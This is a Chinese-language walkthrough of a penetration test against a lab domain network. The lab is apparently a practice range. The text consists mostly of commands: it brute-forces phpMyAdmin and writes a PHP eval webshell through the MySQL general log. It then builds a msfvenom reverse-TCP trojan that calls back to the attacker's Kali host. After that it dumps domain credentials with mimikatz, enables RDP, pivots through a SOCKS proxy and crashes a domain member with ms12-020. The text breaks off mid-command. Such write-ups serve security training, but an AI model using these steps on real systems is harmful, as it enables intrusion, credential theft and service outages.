目录





环境介绍

环境介绍: 内网

kali 192.168.171.137



win7 192.168.171.153 192.168.52.130 win7 web虚拟机 开启 phpstudy服务

win2003 192.168.52.131

win2008 192.168.52.138信息收集



内网主机存活扫描

netdiscover -i eht0 -r 192.168.171.0/24

192.168.171.153则为目标机



masscan扫描

masscan 192.168.171.0/24 -p 1-65535 --rate 1000

(rate的值越大可能会被封禁,适当调小些)Nmap扫描



nmap -O 192.168.171.153访问80端口



目录扫描

dirsearch -u 192.168.171.153漏洞利用

探测phpstudy的phpmyadmin目录

发现数据库登录框

爆破数据库密码

密码为root

phpmyadmin漏洞利用

查看用户的权限



查看能否写入文件

mysql into写入文件:使用需看要secure_file_priv的值。

value为“null”时,不允许读取任意文件

value为其余路径时,表示该路径可以读写文件

value为“空”时,允许读取任意文件

用show global variables like '%secure%' 命令查看

是关闭的,不能执行写入文件





查看是否能写入日志

查看日志功能是否开启

show global variables like '%general%'

未开启的话设置为 on

set global general_log='ON'

开启后将日志文件的存储位置改为可访问到的根目录(phpstudy能看到根目录)

set global general_log_file = 'C:/WWW/1.php'



执行下边一句话木马,数据库将会将查询语句保存在日志文件中

SELECT '<?php @eval($_POST["cmd"]); ?>'



写入成功后 使用蚁剑连接

执行一句话木马

把它记录到日志里

蚁剑连接

连接成功

信息收集

拿到webshell后进行信息收集





判断是否有域

判断方法

查看网关IP地址、DNS的ip地址、域名、本机是否和DNS服务器处于同一网段等信息。



whoami

ipconfig /all

systeminfo

具体判断方法

https://blog.csdn.net/qq_36279445/article/details/110647055



发现一个新网段

192.168.52.130因为在域内 所以 有必要进行后渗透 拿下域控

后渗透



msf上线



生成exe木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.171.137 LPORT=2333 -f exe > hack.exe



开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lport 2333

set lhost 192.168.171.137

利用蚁剑上传木马

执行

利用成功

msf信息收集



扫描同一网段主机

run arp_scanner -r 192.168.52.0/24

发现192.168.52.130存活,因为只开了一个VM2所以只扫到130提权



meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM 最高权限所以不用提权

这个是正常提权



抓取域用户的密码信息

加载mimikatz模块

Windows10/2012 以下的版本可以直接抓取明文密码

再尝试加载 mimikatz 模块,加载模块前需要先将meterpreter迁移到64位的进程,

而且该进程也需要 是system权限运行的。

ps 查看进程

migrate PID

load mimikatz

creds_kerberos

mimikata的使用

cls: 清屏

standard: 标准模块,基本命令

crypto: 加密相关模块

sekurlsa: 与证书相关的模块

kerberos: kerberos模块

privilege: 提权相关模块

process: 进程相关模块

service: 服务相关模块

lsadump: LsaDump模块

ts: 终端服务器模块

event: 事件模块

misc: 杂项模块

token: 令牌模块

vault: 令牌操作模块

minesweepre:Mine Sweeper模块

dpapi: DPAPI模块(通过API或RAW访问)[数据保护应用程序编程接口]

busyloght: BusyLight Module

sysenv: 系统环境值模块

sid: 安全标识符模块

iis: IIS XML配置模块

rpc: mimikatz的RPC控制

sr98: RDM(830AL)器件的射频模块

acr: ACR模块

version: 查看版本

exit: 推出

creds_msv: 获取密码hash值

creds_kerberos: 获取密码明文远程连接





nmap -p 3389 192.168.171.153



发现端口关闭,用meterpreter打开

run post/windows/manage/enable_rdp打开3389端口

run post/windows/manage/enable_rdp



跨网段横向渗透

msf socks4a proxychains 穿透内网

添加路由

run autoroute -s 192.168.52.0/24

查看路由

run autoroute -p

background 返回

route print 输出路由



use auxiliary/server/socks_proxy

这里说一下,msf5是有socks4a、5a的

msf6是只有socks_proxy的,需要在options设置

set version 4a

set srvhost 192.168.171.137

set srvport 1080

run



配置 kali socks代理

配置proxychains:

vi/etc/proxychains.conf proxychains curl 192.168.52.130

访问成功 说明 代理添加成功



Proxychains nmap -sT -Pn 192.168.52.130

查看端口是否可以连接



sockscap64代理远程连接

用户名前边要加上域

连接成功

域内信息收集

net time /domain #查看时间服务器

net user /domain #查看域用户

net view /domain #查看有几个域

net view /domain:GOD #查看GOD 域情况

nslookup 主机名 #查看域内其他主机 可能ip查不出来

net group "domain computers" /domain #查看域内所有的主机名

net group "domain admins" /domain #查看域管理员

net group "domain controllers" /domain #查看域控

跨网段主机信息收集

auxiliary/scanner/discovery/udp_sweep #基于udp协议发现内网存活主机

auxiliary/scanner/discovery/udp_probe #基于udp协议发现内网存活主机

auxiliary/scanner/netbios/nbname #基于netbios协议发现内网存活主机

proxychains nmap -Pn -sT 192.168.52.130

auxiliary/scanner/portscan/tcp #基于tcp进行端口扫描(默认扫描1-10000)

auxiliary/scanner/ftp/ftp_version #发现内网ftp服务,基于默认21端口

auxiliary/scanner/ssh/ssh_version #发现内网ssh服务,基于默认22端口

auxiliary/scanner/telnet/telnet_version #发现内网telnet服务,基于默认23端口

auxiliary/scanner/dns/dns_amp #发现dns服务,基于默认53端口

auxiliary/scanner/http/http_version #发现内网http服务,基于默认80端口

auxiliary/scanner/http/title #探测内网http服务的标题

auxiliary/scanner/smb/smb_version #发现内网smb服务,基于默认的445端口

auxiliary/scanner/mssql/mssql_schemadump #发现内网SQLServer服务,基于默认的1433端口

auxiliary/scanner/oracle/oracle_hashdump #发现内网oracle服务,基于默认的1521端口

auxiliary/scanner/mysql/mysql_version #发现内网mysql服务,基于默认3306端口

auxiliary/scanner/rdp/rdp_scanner #发现内网RDP服务,基于默认3389端口

auxiliary/scanner/redis/redis_server #发现内网Redis服务,基于默认6379端口

auxiliary/scanner/db2/db2_version #探测内网的db2服务,基于默认的50000端口

auxiliary/scanner/netbios/nbname #探测内网主机的netbios名字

横向渗透

拿域成员



ms12-020攻击蓝屏

打坏了

拿域控

是可以直接拿域控的,域成员坏了就坏了吧



msf派生给cs

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

